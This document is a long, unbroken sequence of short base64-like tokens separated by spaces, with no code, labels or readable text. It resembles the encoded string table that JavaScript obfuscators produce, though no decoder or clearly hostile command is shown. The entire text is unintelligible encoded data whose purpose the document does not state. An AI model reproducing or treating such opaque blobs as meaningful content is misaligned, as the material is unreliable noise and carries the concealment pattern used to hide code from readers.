W6eblmoCW6u gIlcMSoCeG e8oaj8khkW W7XRawVdOW lt/cOmo5cG WQddOmktWR82 kCk7WPVcL8oE WPjlW4y W6BcUtrweG W6JdL8kYWOpdKW eSk2C0tcHW kCkpWO5zcW WOJcPN0rW5O WPHOW5zy dCo2WPj0WPK D8oVWOtcIW WPHDWRLjWP0 W5SnWPueWQ4 W6ddOZnzgG dxFdHh9Z WRPfW6a e2bghSkB wSkvW7ddUxG WQXXWPHtWO4 WPCCpCopnW cmoDWPbCWRm btZcHSo7pW iuipWORdMW i3KYemoD xeJcJSoHWPK gCo1W4elBq CSkYW5WHW5a BCkiW6aMW6G CY9PBSo9 W7qzWP/dHtS vxNcU8osWRW WRtcSSkCW5ZcIW W6XKW4jDWPe W7HQBLmE w8kaWR/cQMu WOHmWPzNWPq s3VcISoHWOe b8ojWOLBWP4 Emk6W4m WO5vWOG4W4O u8k1WRZcVxW WQRcT1D4iG W7S9eCo3W5O DSoPWP/cNH8 WQvJW6PRWPW WRiTkCojlW W5aOWRTnW7C uxuhfSkm W59IrHFcLW lsyhW7ZdIW hGJdRCkVsW W7O6W6JdTYu r3xdKCkaWPm WRzRWOL9WQS WO5HWOGoW7i bCkUWRfLiW W5CqW6pdHZK kZuaW63dJG ACktW7m5W70 WRVcMmkVd2G W5rFqvBdKa rsFcQa W7dcQmkbW4hdJa hCkqBxhcHG WRqUnSoJdq WPLQhWJdJW gSoOWPv7WOi W64wW4pdRJ4 ACoJWOtcIWG dCkaWRhcVhu oMmyWRG8 w0H8FCon bSkVWQX9WOa kSoJW4GmW5O r3uzbCkw WOnaWP4PWP4 WO4wW5y3W5C wmkNh8kafW vCkNWO0Uya W5hcSYTBwG W61nW5HNWRe WQCXWPTXW6q WQn3WPqKWRi W7qYW4JdPZO AmoVWOtdGrq iSksWPm nmkeW44EDW W53cTZzDhW gSkYwK7cQq WPzWtGZcMq W5JdMdbm W6qFW6VdUwi mCooDSkvFa AhlcT8oJWRW nCkDWOLEdG W6xdQdLZuq uxKbb8oc wmkKWPGT WR3cK1HmkG W6ODWQmUWP4 W7vWsg3cQW fSk+WPNcOSod WRBcT1LPhW WQ1VW5VcKuO W6FcQmoyWPRdMa WPu9dcBcRG mwqzWQ51 kmkRtN3cHa i8ozWQTDWOm WRhcVu8 BufrWPdcMa lgSBWPi4 W7zHbKRdTa yIvtWQ48 n8koWOjpcW W492fSo2W6O WOFcVhSNW6i W7zWWRjpWP8 W4W0W57dQqe b8kxW5hcQSoH BCoKWRxcIHm iSkFWOHFaW WQHZWQtcKCoc WQ7cRg99W70 W67dLCkOWOFdNG W659WPTnWPe WP/dPmkrWOW3 WPvIWPZcJmoh WRbEW4b/W4m d1hcHSk1W48 gSooWRj/WQe W5rUWP/dICkz kYenW6RdKq smk9pSkimW ttRcKNNdLG W4RdLdq2uG D8k4o8k3dW W6jfWQrwWO4 DCoVWO/cOH8 WRvYrutcPq W4WzWRHVW5G W6X7AbCz W78LC0Wv WRlcNCk5jwK d2hdImkYWQK W6yWW6BdQca W7KvCSkaW7W WQqViXtcMW WPtcPmkpgI8 W5rni1ddHW nCkow8khEa DmkGdSknaa W5a0WRrHW5C W6XhffVcPa W4JdICkVWO7dTG W7zXWRz6WPO rSkKWPOTBW W4S2W7BdQG0 Ehz2A8oG WOHaWOWFW4S nCkXW5NdLe4 t8kfW4ydW7K n2KxW6C nSk2WQHPbW m1aOW6HH W7bzA8kXua dGlcGmoCfa WOjgWO5yW7W mM1nWOFdKa WQnygmo1oq yYBcJ3NcMa W4S0WQLhW4S kCo3WObaW5O lSkFW4Sdea WOTvW6f+W5i W4rFACkmW60 fxK2wmob W4FcTYXkga W6pdMmk8WPldHG WQT5chlcSW BgBdICk+WR0 ygfztCom W6rGhfBdRG W5LZqrJcMq je9VWPFdNq W5ddLmk5WR/dPa q8kvWRBcThq WRFcTebZdq WPaho8o/bq oSo+WOnuWPi uCkVWPG WRRcVuvK W7fUDxG7 W44XW4BdKSok WQ5DWReEW5m W6D5WP0uW4K WROPomolna W6eRW5JdSGe o8k6WOVdJbu WRakpCoJoq A1FcHCofWQu nCk4CSkxDq r30da8kb mCkuWRVcSCk7 WOClhCoCWRu WQm8hsdcUG W6tcTK07qG C8krW5qvyq uMxdJmkOWQy W653E1ie mNKMuCok W5e2WRvYWPy W6BcIYzYeG oCkEW6eIW68 W5G7W5ZdRHW W75ZEvqe C8kdW4iE C8o/WOXoW5C WOlcP3jTgW DxhdGCklWP0 WR3dRXfVrq WOlcLLnNbq tgKzbSkb WQX7WQDCW4C WRCanmoCoG W5XivL8+ s0ZcISkYW54 WO4McmoUgG WPbwWPP1 W6ZcMmofW5pdKa zmkDW6fK WOhdSmkeWQv0 q8kqgmkunq WQ7cJSkIbhm naejW5FdQq W6jYWQjRWQG mLmPFmoy W7igW73dQq W6VdQSkuWPpdTq bwOJu8o9 WQr/W4D1W7O D8kyWQaufG k3H7tCoo AmoJWOJcGW4 WOddTSksWRG8 W5NdPt8WBW W7GsW5ZdUZ0 EKtdMSkrWOe omkDWQBcOSoB W7DRhLFdOq y8kRW4KiW5S Ab4oW5pcMq WRDkW7VcPhG A8ogW7CZW7u WPaEW4xcU3G rNVcICoaWOm cGpcGmoPWO4 c2JdSxvI W5NcStfWgW lCk3WONcL8k2 kmoDCmkF W5tcHSo1W7JdRW rthdICk+ WQn0r3dcVW W4P8WPZcImoB h8o0WPzrWOm WRXkWPOpWRm lSoIW58vWOa nsNdNCoK DSoYWPpcGbK iY/dLSoZla W4ePj8oyW4i W4fjWPC8W4a bmoNxCk9iW WQZcVmojW5BdNa WR4RWPWRWQi k28iWP0T ywBdG8kVWQ8 WQRdSafUoa mSkDs8kyDG rmkYW7m8W5e WQC7bYO xv3cLmoTWOm W67cHrz+iW W7z+h1hdOW pSkjtCkvFq jmktASk0qa W6uNWOLbWPC A8kBWQ5MWRS dtpcLmo7DG WRFcVfn4lq tSkfW4q0Fa n3GiWR03 W7CRjmoa e8k1AhdcIG WQLFWQ02W4a pw41WPG W4OgW4VdHG4 W6uwW7RcRcu k8kmWQlcHCoU W6VcO8oIW6FdKW vCkVW50UW5y nJldNmk9 WQyBlmoRla W7q7WRbYW6K W58JWRjZW5e ogvsWQ7dNa rftcJCoPWOK WRPfWPnUWRi FsNcOLNdLG W5D1WPtcN8om WOVcPML/W54 fcCdemon CmolnM7cPW WP1/WOBcR8oX umkGWPGPla rcfkrCkf WQn0ftFcUW W4jfrr3cJG xSkkW64u WORcT8k7hvq B8ovWRJcVWO W6W7rHa rmk5W5CGza WR9zW6qRWOO WRfhWRRcSxq eJFcHCo7nW W4pcNc9vhG W4/cOmonW6VdMW BSkzWQyCyG W65stCkHW4S W6r1W7S BdG/j8kK WP3cRuP1 CSopWQ7cUu4 txHAc8ob WOKTvXVcJW ksdcH8oPha WOnbWPxcOSo6 W4VcUCoGW4RdRa WPbYWQzyWO8 eKKrWO4H W75WDXJcNq hMNdSgrV l8ogASkdla WQiNmCoOjG ha7dLSk/W5y o8oaW7WZW7O WQXWWR5BWO8 WQPiW4xcLq CmkOWP/cIeG WQNcVYXTdW F3bMzCoW W6v5ir0E jtlcM8kXjG duZdPW DCoPWPJcMb0 tmklW4uUW6e mSktwSkxDa WRObidBcGW WPdcHuz+pq pSknDNldQG fvFdLJ9J WORcPqe6W40 sNvwuCoI ASkxBwxcRG WO1kr8kxW6W WQTaWRL4WQG DSoYWOVcMbK nCkzWPv4ea WO5RWO1MWRG Du0He8oM ffRcJCo6WOK oIybW63dJq qmk4WPWTpa WO5dW43cPxO mxK9WQ4R mSkbFwFcOa W7BdO8onW4tdGG WR7cHCo1wIK WRrvWPvCWRy iSkzxSkwFW hWZdJ8o+ua WR99WQj6W70 uSo+W5RcVc8 f1OiWRuF qN3cR8o/WP4 CCoXWPVcNb0 WOBcRL47W7i ec03x8kC o343E8k3 W654Cf8i dg4RvCo2 W6W5hsBcUW WR3cV8kNd2m qNVdK8k/ma WRlcJmo2 o8kTzCk0DG WOmRbWZcHa kxe1sCok k3KbuCoB fGFdUmoCEG W6G1W6qbW4S W7VdQ8k1WO3dHW dg4TC8ok mw4zWRmg jmkosCkDyG W7L7AL8E W6PNW70MW4q WRfoW7i AIVcLLhdPG WOJdSmkUWRuu W43dQtjBdW W7FdQrjSwq d8kOWQPH lWxdLSoZCa zSkgmmkblG W7vbDJFcLa WOTIWPFdLmkl B2zQDCog sN3cJSoTWOa WRj2WPjRWR8 WOZdU8kpWQKR f8ksWO/cKCoi EM4DWQG4 uxPAeSoa W5zysSkHW7m kmkiWPncdW WPhcKCkEkeK jwrXWQZdUW uh4obCod jeSAAmoH CcldOvxdJa omkzsCkx kxi1WQWR WQq7i8oEbW kCkzWP9zmq qchcLSoYpa W5hdVdXvgG WPD0saBcMa WRXoW7e cMpdP294 W7FcLCkLaMm dmkZWPlcHSo4 WPSNbZy W61PWOnc rHxcTMZdKq AZdcVHldKW lrCsWOFdSG bttcN8o7iq zSkGW5KxWOq B1G+g8oL W6ZcOCocW4xcMq pSkQWPJcHSoL WP3dSCkxWRGG WQ5OWRqVW7m WQ5roCoJdG WO7cQ2H3Ea AcBcTvVdLq W7pdRrfS hh/dPMDI i8ktrmkgzq WOnaW5rZW5y W7hdQf1ZxW W4b2WRXBWO4 nKqrWOyb WOpcTmkDfG WRiGaa y8kqW7eUWRu WQtcGmkVlfq xCkVWOS7 WRjDW4XsW50 ugbskCo1 FCk2WRdcTdu WR8Ngcy WO5EWRrWWP0 aMmyWRqO vwRdH8kTAmoxzWxdUHHpW5rV xSkzWRtcVva ESkgW4KtzW WRqlW49PWQS WPbLWQ9PWQK W4Deb8kFWQS W4ddLIrvzW WRq/qWhcOxpcNmoxW4dcL8km zmkyWRKLW7C AMtdNCo0zq W4NdOYmpcW BSk6bmkefW W75WWO5SW74 xN4ybSov WPbgWQxcRSo/ WOZcSbuUW74 nv0K W4ugdCkcW6m d249WPmw W7qGkComW7S WP1JWPJcH8oo WO1ZWRVcOSop i8kqEflcJG WQT6WPT9WRe A8kXtmkjaa WRXdW7nL W7qsW73dTrq n2KZvq EmksW5mrpG qSkzWR/cTIS DSkCW44E WQ86iW7cQG rWxdHCk4W4O WObqWPy5WOK W7mTomoCW6W WQyXhmotlq WPVcTCoutZy mINdQSoPDW W7qFW5NdKbK W5Tix2GB W6r+rdRdUq WQuVgLxdPW WQ4Ff8oNdG oY08cCot WRmolSohfa WRqoiSoY u1jhACoN wxrEx8oS WPBcPmk4p04 bqhdVmo5Dq W6PYCfuh WQ9PWOX6WQO WPPuWRPPWOO W6FcISo2W4tdNq vSkGW4r4lq ySk5eSkpeq rMddNSk6WQW l8otp8kupq WPqLi8odcW m8ktrCoCyW W73cTrzAyG W5lcUZearW dwtdRwe W7FcNCkO fgZdJ8oToG WRSNl8ouWQC g3XJWQ3dSq WR/dH8kOWQOc rw7dPMHI W75vFSkoW70 FCkdW5CvFq WQNcJ8oMeg8 hSk7z8kYDq WRpdQHTMdq EmkWW48zFW n8ooBCkEoG mSkqW4GDpa WQa5WQvqWP0 WPTkWOG WRBdHmk1WPG3 rmkUWP48ya W6JdLCk/WPpdLW WQqckCo2da nb3cTSo0oG W6zwB2Gd rmkvWQRcVa W7vIDYtcPq W6nQAeOd W7pcH8kIac4 W5GEfmonW4i kZSC v1KBb8ob ysNcL3hdKa ixvaWR7cIa iNOvWP4s DCkqW4jn BmkJW6hcQ3a aWNdT8oevq wCkEW6RcUxm lCk/WOxcJmo9 W6pcVKr7oa W4P8WPpcHSoB agJdMCkyWQe nJipW7ddVW u8kcWOaHza W49+gwhdSW W7qvW4hcK3a W7dcJCodW47dJq aumAbCoB p8kscmkADq rM5zcmoF WRVcJSkSd2G WODBW5SkWQS wmk5WOtcRLm WOjaWOSUW4u WRNcTfv4pG p8kUu3NcHq WQfCW5/cHMS fshdICkRAq WRyVaxa u8kEW5irza W6e2kCoBW70 WOj/W602WO8 ANj/A8o8 W7VcIbDqdG a8kNx2ZcOa W5L8WQPVW5S aMZdJmkOWQS WQ1aW5/cL3a WOdcPmkvdM8 oCkpwmkFCa seTOzmoO W5xcOSoyW4pdVG kc4lW6JdPW W7NdJSk4 WR/cVu56ia WOVdVCksWQ0I WP10WP5hW7W pL8Oxmob FCkSW4CFW6i oJGpW63dJq FmoqWR3dMqW W7pdPbrSuG vCkLWOGHBW umkaWRZcUY4 WOZcVLeRW7i W58JWRXOW4S qeRdMmkRW50 WRjIW7j/W4O WQzMW6rMW44 FxdcMSoIWRK W7aWjq rCkrW6i2uG mCkEqCkx bSoCWRqbWR4 WRNcJmkvWPBdOaddKSkg B8kAfSk1aW ys7dOfddIa WPiyW416W78 DSkiW7uIW64 nmkzWPXDdq W55Zvq bxxdK8oPma WO3dU8kfWQq omoaBmkbiW WO90WOxcUmoO fSorWRNcTwe WOhcMwGFW4u W6pcQSodW5FcGW tCkLWR4BEq qwBdGmo0WQO athcMSoQia WRqHgw3cQW WRzXWRfwWOG WOhcLCkVodS n2WAWQ88 qmkshCk7ma WRvSW6VcQfa iSobW4vjcW WO1OWOpcQmof W67cOCopW4hdJq yCkeWOJcN2e kmoOE8kBlG W5eal8omW5G pmk3WOZcJ8oF W6LVW4bpWP0 p8kbx3dcPW qMKddq W5X6tLuO WQz0mmobWRm W6D1WOXpWO0 ptuAW7/cKW lv5nWPhdGq lhGvWR4S jdldMmo+Fq W6NcQCoEW4/dJa WQRcNCk5a2G WRdcJmo7W5BdMW W7FcPXjsbG WPW8WPxcGmoA l8kkBsFcPG lNiKwmox WQ0OishcTG EJtdMmo5FW nd00W63dRW WRyIWQDuW5i W5T9sGxcKW j0TmWPC eMZdUW W4jzsmkiW6a W6ddVZnwwW b0PLWPhdPW WQFdS8kNWOqd W757ELyv CN8baCoo WPfZWOxcMCoA W4dcVSo2W6tcIq WRfeW5LcW6O WR7cHmoOW4hcHG WQqTbI3cOW WQmTm3VcTG WQtcQwKDW74 u8kzWRFcSgu lwbMy8oH zumTwSoy tCkTWOL1iW oCkJWQpcOmos WQyBh8oIgq W50JW7b0W54 W7KRi8oyW6q W6jbCsxcMa W7qsd8oDW48 W6TkWQDnWPq W6JdUXPTiW kSoiBmkffW kuLkWPFcJW dZZcH8kZkG nxK2wmob WO/cOuO7W6m EvqLdCo8 wSkgWQSRBa ux0zeCof D8k1bCkecW W6ldOrfTna cL83sSoM DSkkW7n9W6m WRaQjGtcPa W58fW5K0W4K W751WQqeW4S W4jua1RdKa W67cRCowWPddKa FmkAWOHdfG WP7cJ34dW44 F8kbW4irzW W6zHhHFdSW ngKvWP4P WO5lWOXMW4K l8kCBthcPG C8kbW44xEG WQddOSokW5xdLW W7bOWPzcWPW Eeb2u8oK WPdcGe5sjq W6fVb1NcUG sLBcL8oTWOS eqygW4FdKW WPnsW4jjWQm jgtdP1GR pNePr8oK tdpcNCo7W68 xCk1W4eQBG bSoXWQXrWQC AmksW4uCDG rhKdj8oa h8kwDq W6aAW6ldQdG W43dVYTBea qKCvp8oq WO/dOw9kdW kCk4WRVcQSoS sf3cLSojWOK rLBcJmoTWP8 ASksW7i/W7W W5BcLbfvlG WRnMvJddRq DY51cSkD WQpcHSk0eLi WOPqW4qkWQK WQ3cKvvRia W701f1hdPa W6Teh2ldKG tCkGWPyKAa W48Eb8osW4O W7hcNYzyea i11r ySoUWO/cNWG WRj4WPjSWRS WOlcO8kIgvG W7OsWRfPW6S WRRdJCk4WRuO WRJdOCkdW5ddIW k8omFCkAjG bmklFxK W6v7BKeh eJldI8kUWQa W68PW5BdIgC gmk4WPVcISoF zHpcSSolW5q ymo3WRlcGJ4 WPJcPmkfah8 fCkPWOLnWRG WO1UWPdcHCke D8klW4aSW7a WPihvmojW6W WRXMWR5xWP0 W7/cPavxlq WOznW5brW74 W7COjCkcW6a W6f/lCoyW7O W7iCW7ZdTs0 FCkFWOjdfG WR1RWOKoW4e nSkSW5y uSkMgW w00KlSoh W43cQSoDW7iQ lmkCWQlcP8ok WOSYWRbyWOW W6zUWPXAWPa oen4WRBdRW nJyDW7VdJa oSk+W4xcGCoK WPVcRuGKW7y DupdJ8kVWOW uSkFWRpcRxW W64AWQXIW4G xmksWQS5wW WODqWQr+WR0 W6pdKSk1WPldGa B8oTW5VdLmk9 WQDpW5JcM20 WPStW4vzW6e b8oUWQb/WRu WRjnW4lcOgO mSo6tmk9kW zmk5WOFcJ8oK kxTTt8og WOyoh8oxWRq C8kXd8kv W7ysW6ZdRsK ymkJW5ubW4u hCkiWR3cTcO ftFcTCoYpa WRrDW7npW6u W6vqomoNaW xv3cJmoSWOG AslcQvVdIa W6hcOubkEq bCkUWRRcS8oT WPTkW7r8W7W jSkxvL/cUW WORcHCkbj00 W6jRb33dUW DSkiW7u1W7a WQv/WQnZWPu DYVcSLRdLq W6nKWRHxWO4 W7eTm8ojW6q WRDEW4dcM3y nIxdKSo6za pdyfW7FdIG WPijp8otjG zCoOW5NdL8k8 WObDWQJcUCoQ WQDRWPn6WR0 WQ5lW6vZW4m WQVcPLn0iG WQnnW6VdI3i rmkGWOGSAa W5q6W5/dUaC gwRcISothq WRahW6v/W4O W4SzW4/dTai acNdICk6WRO WR1hWRTCWPC CYlcNfxdSW jZRcM8oxma W7f6W4jEWPu W7WYymoqW6W W7rEW5tdIwy W79qC14v icCiWR0+ g8o/zSkNga WOFcPmkCdxq tSk2W7a3Fa WP/dQComcgK mdKEW7hdJa WRVcVu9Uoa D0SadCo2 WQjAW7TMW7q D8kIw8oqvq aCkOFLhcPa oxZcICk9DW W5NdUGH/WQy iw8mW7hdJa t8kaWRxdON8 W7eZDvqu WRjlW4lcH2C wwdcVG W5PlWPCFWQm W5pcOdbxna n8kPW5aiW5C wvVcJ8k4W5S WQhcM3ejW4y pSkpwmksyW WOndWQfuWOS rCkdW63dVW W5nirSoEWRq WPXaWOmQW40 CSk2WO3cHCo/ E1xcHCoPWQC WRFcLCkLs3e WQv9Ca o8o0WPGwWOu WO1JWRXgW64 W57dVrfZW7q W7jSWRL7WPC W4DjW51IWR0 xSkeWQtcQgi edGAW7hdPG WQnPWPb6WRa vZNcRNtdLW W4ePECosW5i WOfKWR3cGmo/ rgldS2D1 BSkuW5y/qG W4G9WRX/WOu WQXTWRD2WRa tCoHW4j8CG gmkUWO9PWP0 WODHW41rW60 WRNcVSodW5pdKa iIpdJmoZuq swBdNSk2WPK mKTmWOFdKa WPfkWOvpWPK tSoDWRBcSwK W7jNf0ZdVW WOnaWPy6W5a sCkghmk0lq ECkvW4SvAW ggGsgSoy b13dGLD9 W4xcVs1ofG W67dLCkOWPBdKa d8kVWQ5SmW W5ncWPjmWQO mJFcHCo7nW qSkwiSkYmq WQrOW6j+W4O FCk3W6qBW7i pmk2WONcKmo4 ef4XWPa W7HQFu4f W78Hi8on tmk7W7GJW4S WQP1WOndWPe AwTRy8oG W7b9u1NdUW mKTdWO4 WPz7W5ZcUeW u2rxq8of W6iTW7HlWP8 nuqVWOWZ vSkHW6m0rW w0RcI8oQWPG pLFdGK1d WP/dOCksWRu WPj6W7xcIKK sSkynCkqpa W6bpAheM p8kbF3dcPW bdpcH8o/Da ggSEbSoy i8ozWPrXWO0 CCkOWO3cLCoU WQTjWOPNWQ0 CG4mWPhdKa jSk2WO3dNSkP WOv7W4hcMgm uSkTWOKWla WOz7W49vW7q WPu1WRH1W5q EConWQqQWQO zhbRySo3 eexdLeTc jSkMrCkLwq WPXLWPtcJSoa ufmElmoR WPdcRmkOc2m W7f8gLRdOG WQqpos/cHq CCkanSkykG WQ1cW4JcOmod gt8rbmok mImAW67dJa jmkvw8kwFa rKFdVCkUWOS CCorW704W7C EwWVyCoK FCkDtmoEyG W411uX3cIG vgRdGmkOBq W5LvWObMW4C mCk7W4JdHvW W74FWPZdGNq W64KWPvuW4W k3KvWRm3 sNSFfSkw dCkGWPlcKCo4 tmo8W51Ozq W5ZcOsTFgq WRionmoH iGmrW5BcJq BmkDWORcOKS r8k1W5f4jW W4xcHb10iq WORcUL0PW6m atBcGCo7oa oSo2fSkffG W5ukW5CVW4e W5tdO8kiWRK6 WQTpW7f6W4G W7mZB0Kv W6ddQCkYWR7dUG yvCNqSoi qXddHCoSWOW W5rFqqlcLq WRr/W6jIW40 tYtcUhTR vfuEimoh qmkVW5uFW5G W4jRWRz4WP4 ySoSWObAWPW W7LfW5XKWPu lqtdJmo1Cq WOJdSCkvWP47 WRZcPKKN WORcP1qNW6u WPqUcmkJrq zvr6xSk1 W6iWW6njWOi ueBdJSkFWQ8 WRbtWOlcGgC W5W9dCoqW4e tSkCWOdcI1S WRTUza tKOnbSo7 W7NdJmk3WP7dHG W70FWRjbW54 WQBdJCo7gJm gg7dQhvd emkwWQRcQSoS ed3cGCoQoa WP3dS04HW6q z2VcQ8ojWRW W7jtWRTeWPq WRLPW7T/W4G cCkxWOrawW WRDAW5xcNMC fCkFWPRcM8od FCopWOZcMHu lf1NWPFdHW bGhdVComya W5zDWPLhWPa imo1WRDzWOm pSkSFhxcPq W7OdWOToW74 lSkbAZhcOq vx86f8og zSk4uCkrfW W5FdRG5PyG WPRcVeOHW7K W6BcJCoeW4NdLq zG/cSfldPW fMNdT24 A8kZg8kMaG tSkQWQ4huq oCkseSodkG nLGuWR43 W5BdVZPRCG W5v1BG7cUG WRhcTuLPDG W7y2jCoyW7W WPXtWPtcKCoD W65CB8kVwW k305b8oB q1BcG8oaWRW WPlcLSkwdu8 WObJWOrxWPq W7/dMmk+ W7H7AhSe d8oDCmkdlG W5W4WQ52W5m WRvOWQDTWQS WQj1W5fFW5q rmk7gCkvba W5P1tNy/ WRHBWOjPWRy c8k4WRzknq W54+WQPNW68 dgJdT0DI kubhW47dNq zY3cIvtdGW WRuohmoQbq DCkTW5uiW4W WPxcNSkpage cSk4gmkAsW W6JdOGe8jq WORcUL0TW7K w2ddJ8koWPq pINdL8k1pW xmkJWRmUBG mmofxSkvpa mSkiEmkHFG rSkfWQpcSa W65oWOLDWOe W4JcOmkcf2C FwDHCSoG W5ewWOrcW6K W5xcUCoqW61+ pSk0WPZcNSkL BZ5eW69V WO1OWOe wCk4W5mguG WPtcPuPwha A8k8W5RdJb0 W5CIWRrYW5y WRRcGSkOdMi lSo/WOf9WOe ACoNWP7cIu8 pmkpW7ubWQ4 WQDbW4dcNxa W69WWO57WRS W7v5WOfBWPW jSkAWPniea FmkXWOS+zW W7RdVGnQBG DSohWOHBbW WPbRWOviWRS rSkRW65BqW pwmBWRqT BgrPqmkg zcuuWRK4 WP1iWPKP W7SuWQ9lW74 W7ePW6JdOb4 kmoZWPecW4q WPjlW4zcW6a W4D0f3/dHq WQasW6RdKJG vSkfW7aVW6e WRdcRrrTrG W5PZsqhcMq WOjXW5PvW5G u2KecG zs7cQW B2T9 W6tdPeCXbG W5fjqmkhW7e W7xdQf1Mwq WRRcQM5hhG y8o0WOxcGt8 WObjWPi/W4K WPvFW5beW4W WRVcGeaIW4m WO1gWPxcG8oi WOHHW602WO8 hs3dMmofwa fsvcwSoNW6jGB8k3W6u W5dcVcS W6OEWOXoW7a WPvJq8kdW7i BmkkWQO W68yW4ddIXK hhNcRwv5 WQfsWRm6W7a qxutaq W5mXi8klW5i nmo8Amk5dG W5yrsmkrW6K W7/dSKXYnG W61buXdcMW WRb2W60jW4e WROVbIxcPG W5dcOcXFfa c1RdQMjI W7BcOCoC rmkvWQBcVx8 De4vdSoM e2ldONiS W5bvqmojW6K WQ3cMCkPdw8 BIiHDCoG W7JdJ8kQWPJdVa aMCQWPS9 oCknsSkMAa WORdUSkf kCokDhVcQW WQ4PiColW68 WPy6dmo3kG kMXrWQW1 WQTPWPDMWQS gSo/tSkCaW W6nRsSkYW4C imoPWPfzWPK oSk3WO3cJCo/ W6RcQ8ofW4FdKq W6xdQtTSuW jNi0qmkm ax4yWPyF W4uBW6BdIcy FCkvrSkDDa W6VcUmks WQdcTXbHra iSkqBwZcSq WPbYtGldNa W6fZWOTx W4SLWQrQW5O W5Summo2W5i WQBcU18rW6a pSk4WPVcJmoN oCksrmkAFW W6a5WOr+WQO fwOrzCog nCkiWOzdfG g8kuWRxcQ3O F2TGACk/ zCoOW5ZcK8oZ WOihemoxba o2eBWQ42 WOTjWRjmWOa WPRcImkMmda W73dISkbWPRdPa qCkEmCkGhW jfvsWOldKq a0XQWRxdJa WQ51WOSd egddRgHH WPlcGNvEoW W5RdM8kEWR7dHq l8kVWPVcIW WRRcJmoRW4ZdHG xfRcM8oVWOi DmkOW74CW78 uMpdH8kPBq wmkuW6RdU3C WRqHgJhcUW W7q2j8oqW6y aJ3cI8kZkG WO5bWPVcUmo8 WQ1jW6v/W50 zSkPWOmXvG WOBcRCk0ce4 uCkEWR/cK3u W4fFt8k1W7q W6qbW6hdRa8 WOmkfCkhW6O W6WsW7RdQdO ruVdJCo7WOK W65ZWO1hWPu mgzMDmo1 puaVWPmx WRbpW4lcHJK j8kbW44xEW WQ3cT0DXkq eJVcLmo2lq W6rPmfTn WOxdSN5tgG W6lcTG1vlW W6BdQrn1uW W64zp8oWbq W55lhmkTW4e eYBcISoYpa Ex3cQ8oGWOi omkrEMJcRq W45+q8k3W40 W7dcVmo9W6NdLW W6zHhHFdPq WR1zW6rcW4G hvylE8oO DhNcUKNdLq W7tcHmoPW6pdGW wuDyqmoQ W7PTEvzq W5tcOCoUW4BdIW W4fqvvG2 oH/cTCovgG WR9gW7TZW58 WO9rWODXWRG mxz9zSoR W5pdPXC6W7i aw9UWQtdPq WP/cRSkw Bmkzl8okiG uCkpWQy4rW zZhcVL3dLq kh8pWRq FCkvsW W7iFW6/dUa sCktomkGaq bvHhWO3dGq WPPaWP4XW4e jx0Uu8ok ps7cGwNdUW r8kIWP4HCq zmk3W7a9W6m d8kzW5hcJSor W4FdIdHPuq W6ddOdfwxa zxBcJCkOBaFcH8k7WQbx ESkHW7yhzG gmkOzCk/ nYelW7JdKG ucBcQhldQG W553sqFcMG W4qEW6xdUaK i3GPu8oi W7ybW6FdOZK nWeIW7ZdSW W7OfnCoObq tfNcJSkLWOW oY/dMSo2kW WQ7cLCk/d2C W6jRurtdSq C8kPWR/cR0C WPbfW45bW78 mCoGW5JdG8oQ qd/cLmo3pq AY7dJCoWEG WQddONfobG WQW/nCo2 W6queSorW6K W6VdKSkVW4ZdNW WR3dRSkBWQ89 DCkxW4avzW WQf8WO5RWPS jmoTWQznWPu W6VcOmojWO3dNW n8kzWPvacW WQ1DW4xcKg4 vSojWPpcQG4 W7DPaNFdHG WRfSWOjSWQO W7RcM8o+W7hdUa W6fRaqlcPW WRbnW4n5W50 W6eTl8oxWRi hmkorCkkDW DclcVfNdVG WRflW4RcNMC W7VcQSo+W7pdGq jmktWOTcea iWtdNmo7Eq f24UF8ol BSkDW7u+Fq WRlcLSkfgKu W7BcS8kcW5ldNa W7ZcNmkYWPpcJW rhqdwmkb W6DWWRTdW4a Ag8PsCok B8kZWR3dKCkY CbWwW5tcHG W5BdNCkkW605 W7iGWRL2W6O W4uMlCoUW6y WQ1PW4bYWRK BmkAW6y3W7y ymoNWOC DSkiW606W74 pCo+WPnDWPK qCkYWOrGwG dwJdTwn4 BxOeW7W4 WR5gWRZcQ8kj WRhcVfj4pG WOPBW41eWQq W6ddK8oKfgm W6pdKSk+WOxcNG fGVdM8oVza WQeIW5mbWP0 WQlcJ0SpW5K WQRcMCk4bgm FCk2W4yiua W6XQWRP8WQ8 W7aGBCoBW70 idtdKmoPCW W5RcOCoyW6T4W6hcGCkXW5VdTSkB WOBcU10ZW6C W7NdImk6WPtdMq WQPdW7H4WPC jmkYfSkhuG vmorWQJcQGG iCo/W58BW4u iSotWPrBbq WOddPSkiWRON WRNcKmkQfxu BcNdJ8o4za Fs9WtCox lmosW6qJW6G WOpdSCkzW7b9 zSk4g8obsW iSkpxmkAzq Bmk6W6CfW5K dhNdOMv9 xCkVWPGTCW t3KzbCoy WQJcMCkQcW y3TbW7FdKW BdtcT0ZdKa qCkKWQOKza W6KIW7LlWP8 W41ApNq WPVcN1ikW5O W6zwWQzQWPW fa4SW4ZdVq BMX7oSkN v30qlmon W40/WRvVW5S aCkXWOGata mSkmWP3cH8on fMpdP2nU W5RcVJbitq tCkTWOLLDq tfFcJmo8WOG ymoLWP7cGW4 W4BdSmkEWRBdVW mCkmwmkFAa k8o3WOadWPS W4HKWQT+WPq W6zUW5i WQ17WOn1WQG W5pcNXTUpW BNOIzCoM nIv7DCoW WPZcRv4KW7i o34zWRH5 WQJcQmkkid0 EmkYWPWCEW W5v3W6r6W6O gZdcOtCU W589eSoSW6O W7iIWPrWWQ4 v3aEdmoj CY98B8oK lCknDZhcRG W5RcVdXwhG W7z/qXZcJq W7OsWOpcM2W FgGLrCoB WOFdOmoBW611 W6uRmSonW6K WRP8CxqJ feNdRf9e W4xcOrfSgG WRzGWP8pW6e WRyIuJlcVq Ax1vW7/dKG nh0qWPCX BNOInSkL W6vSwua5 bxCdrmoc W5dcMaX1oq W5TvsCkkWR8 jmoerCkKFG iCkjtq WPBcHmkcg20 FCoxWRNcObC D8o0WRVcPri WRxcKSkjd2i W51exCkfW5i lCohWPbekW ar4DW5xdVq W4VcUmoPW4ZdIa uSodW644Da mCksw8kdCa WRlcISkXpgK pSkwCh7cTW WR7dVHH2uW WPvBW41fW7W W617WPvRWQO W7PwzN0X nSoKr8oruW W6HLpxldGG W4jDjNxdVa WR4HgG eCoitSkKjG hSkSWQX/WP8 BKHCsmol WORdRmomWRqG WRdcT0H6ja W5a3WO5qW64 c00qWRC9 WPdcUmkyngy ms0GDCoG EhjJzSo8 Br0pWQddMq aZpdNSoUla W4FcTYLFgq iYFdL8oPAW i8ksjW WQ1+W4BcHxq WPlcR8kArwy W7pdKmk+W4RcKa pmoRWOLrWOm rCkXW4GNzG 